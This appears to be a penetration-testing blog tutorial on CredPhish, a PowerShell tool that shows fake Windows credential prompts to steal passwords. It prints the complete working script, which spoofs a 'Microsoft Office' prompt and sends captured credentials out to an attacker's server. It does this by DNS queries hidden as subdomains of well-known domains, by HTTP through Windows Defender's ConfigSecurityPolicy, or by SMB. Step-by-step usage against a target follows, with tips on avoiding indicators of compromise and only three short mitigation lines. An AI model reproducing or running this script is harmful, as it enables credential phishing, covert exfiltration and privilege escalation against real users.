
After gaining initial access to the systems, many attackers face the problem of having low privileges over the system. This is because the user or service they compromised has lower access to the system. Due to this, they are unable to run programs or access resources that require higher privileges. In these situations, a way around this is to perform privilege escalation to achieve their goal. There are many ways to do so. Post Exploitation Credential Stealing is one of those by using legit-looking credential prompts.
Spoofing Credential Prompt
Spoofing credential prompts is an effective privilege escalation and lateral movement technique. It is common to experience seemingly random password prompts for Outlook, VPNs, and various other authentication protocols in Windows environments. Adversaries will abuse functionalities built into Windows and PowerShell to invoke credential popups to acquire user passwords.
MITRE Input Capture Technique
When executing programs that need additional privileges, users need to provide the correct authorization. It is common for the operating system to prompt the user for proper credentials to authorize the elevated privileges for the task.
CredPhish
CredPhish is a PowerShell script designed to invoke credential prompts and exfiltrate passwords.
It relies on
- CredentialPicker to collect user passwords
- Resolve-DnsName for DNS exfiltration
- Windows Defender’s ConfigSecurityPolicy to perform arbitrary GET requests
Working
It works by resolving DNS using Resolve-DnsName to exfiltrate credentials. Following that, each character from the credentials will be converted to its hexadecimal value. After that, break the converted values into predefined chunks and place them as subdomains of popular websites.
Before resolving a DNS query, the DNS server will strip the hexadecimal subdomain to avoid creating a bunch of error responses.
Post Exploitation Credential Stealing Script (Powershell)
You can get the script from here. Alternatively, the following block contains the full script
# exfil address
$exfilServer = "Attacker's IP running dns_server"

# prompt
$targetUser = $env:username
$companyEmail = "microsoft.com"
$promptCaption = "Microsoft Office"
$promptMessage = "Connecting to: $targetUser@$companyEmail"
$maxTries = 1 # maximum number of times to invoke prompt
$delayPrompts = 2 # seconds between prompts
$validateCredentials = $false # interrupt $maxTries and immediately exfil if credentials are valid

# dns
# start dns server in kali: python3 /path/to/credphish/dns_server.py
$enableDnsExfil = $true
$exfilDomains = @('.microsoft.com', '.google.com', '.office.com', '.live.com') # domains for dns exfil
$randomDelay = get-random -minimum 1 -maximum 10 # delay between dns queries
$subdomainLength = 6 # maximum chars in subdomain. must be an even number between 2-60 or queries may break

# http
# start http server in kali: python3 -m http.server 80
$enableHttpExfil = $false
$httpPort = 80
$ConfigSecurityPolicy = "C:\Prog*Files\Win*Defender\ConfigSecurityPolicy.exe"

# smb
# start smb server in kali: impacket-smbserver -smb2support exfilShare ${PWD}
$enableSmbExfil = $false
$shareName = "exfilShare" # must match share in impacket-smbserver (i.e., exfilShare)
$outputFile = "credentials.txt" # filename of exfiltrated credentials

##########################################################################

$exfilCount = 0
function invokeDnsExfil(){
    $subdomain = ""
    function invokeDnsResolve(){
        $hex = @()
        for($j=0;$j -lt $subdomain.length;$j++){
            $b = "{0:X}" -f ([int]$subdomain[$j])
            $hex = $hex + $b
            }
        $randomDomain = get-random -maximum ($exfilDomains.count)
        $exfil = ($hex -join '') + $exfilDomains[($randomDomain)]
        resolve-dnsname $exfil.ToLower() -Type A -Server $exfilServer | out-null
        start-sleep -Seconds $randomDelay
    }
    foreach ($c in 0..$capturedCreds.Length){
        $subdomain += $capturedCreds[$c]
        if (($subdomain.Length * 2) -ge $subdomainLength){
            invokeDnsResolve
            $subdomain = ""
            $exfilCount = 0
        }else{
            $exfilCount++
        }
    }
    if ($subdomain) {
        invokeDnsResolve
    }
}

function invokeHttpExfil(){
    $httpServer = 'http://' + $exfilServer + ':' + $httpPort + '/' + [uri]::EscapeDataString($capturedCreds)
    if (test-path -path $ConfigSecurityPolicy) {
        & $ConfigSecurityPolicy $httpServer
    }else{
        # HTTP method w/ Invoke-WebRequest (lame)
        Invoke-WebRequest -UseBasicParsing $httpServer | Out-Null
    }
}

function invokeSmbExfil(){
    $capturedCreds | Out-File -Encoding utf8 \\$exfilServer\$shareName\$outputFile
}

function testCredentials(){
    $securePassword = ConvertTo-SecureString -AsPlainText $phish.CredentialPassword -Force
    $secureCredentials = New-Object System.Management.Automation.PSCredential($phish.CredentialUsername, $securePassword)
    Start-Process ipconfig -Credential $secureCredentials
    return $?
}

Add-Type -AssemblyName System.Runtime.WindowsRuntime
$asTask = ([System.WindowsRuntimeSystemExtensions].GetMethods() | `
? { $_.Name -eq 'AsTask' -and $_.GetParameters()[0].ParameterType.Name -eq 'IAsyncOperation`1' })[0]
[void][Windows.Security.Credentials.UI.CredentialPicker, Windows.Security.Credentials.UI, ContentType = WindowsRuntime]
$asTask = $asTask.MakeGenericMethod(([Windows.Security.Credentials.UI.CredentialPickerResults]))
$opt = [Windows.Security.Credentials.UI.CredentialPickerOptions]::new()
$opt.AuthenticationProtocol = 0
$opt.Caption = $promptCaption
$opt.Message = $promptMessage
$opt.TargetName = '1'

$count = 0
$ErrorActionPreference = 'SilentlyContinue'
[system.collections.arraylist]$harvestCredentials = @()
while (!($validPassword -Or $count -eq $maxTries)){
    start-sleep -s $delayPrompts
    $phish = $asTask.Invoke($null, @(([Windows.Security.Credentials.UI.CredentialPicker]::PickAsync($opt)))).Result
    [void]$harvestCredentials.Add($phish.CredentialUsername + ':' + $phish.CredentialPassword)
    if (!($phish.CredentialPassword) -Or !($phish.CredentialUsername)){
        Continue
    }
    if ($validateCredentials){
        $validPassword = testCredentials
    }
    $count++
}

$capturedCreds = $env:computername + '[' + ($harvestCredentials -join ',') + ']'
if ($enableDnsExfil){
    invokeDnsExfil
}

if ($enableHttpExfil){
    invokeHttpExfil
}

if ($enableSmbExfil){
    invokeSmbExfil
}
Explanation
The script does not use Import-Module which is considered a common indicator of compromise. Change the IP address of the attacker’s machine running the DNS server file. Below the prompt part, change the configurations to whatever you like. After that, you have the choice of changing the exfiltration domains.
Then the script uses Config Security Policy of Windows Defender to deliver the credentials to the attacker’s machine.
Experiment
Enough theory, now it’s the time for the action. Fire up your Kali machine and clone the repo using the following command
git clone https://github.com/Jawad-Saqib/CredPhish.git
Now, navigate to the folder and you will see credphish.ps1 (this is the PowerShell script) and dns_server.py (this is the DNS server python script).

After this, run dns_server.py as below

After that, edit the credphish.ps1 script as per your needs explained above. Once you are done editing it, run the script on your target Windows machine as below

As you run the script, it will show you the legit-looking prompt to enter the credentials. Now we enter some credentials as below

After this, press OK and navigate to your Kali machine. You will see the DNS requests being sent to the DNS server along with the credentials entered as below
As from the above picture, the credentials are in plaintext shown in green and hexadecimal value as the subdomains of the known domains. This is a bit harder to read. So, press CTRL+C and you will see the combined results as below
As you can see, EN[ is repeating, so take it as one. From this, we get the final payload as
RYZEN[noob:secret123]Using these credentials, an attacker can then attempt to escalate the privileges and perform actions that require higher privileges.
Alternative Method (HTTP)
Alternatively, credphish also has HTTP support. For this, you just need to start an HTTP server on your Kali machine. After that run the PowerShell script in a similar way and you will see the credentials as the resource in the GET request to your server. Run the server on port 80 using the following command
python3 -m http.server 80Then run the credphish script and see the result as below

This is in URL encode but you can decode it using any online tool or using burp’s decoder.
Mitigation
Following are some mitigations
- Monitor process execution for unusual programs and malicious instances of Command and Scripting Interpreters that prompt users for credentials
- Inspect and scrutinize input prompts for indicators of illegitimacy, such as non-traditional banners, text, timing, and/or sources
- Set the execution policy to Restricted mode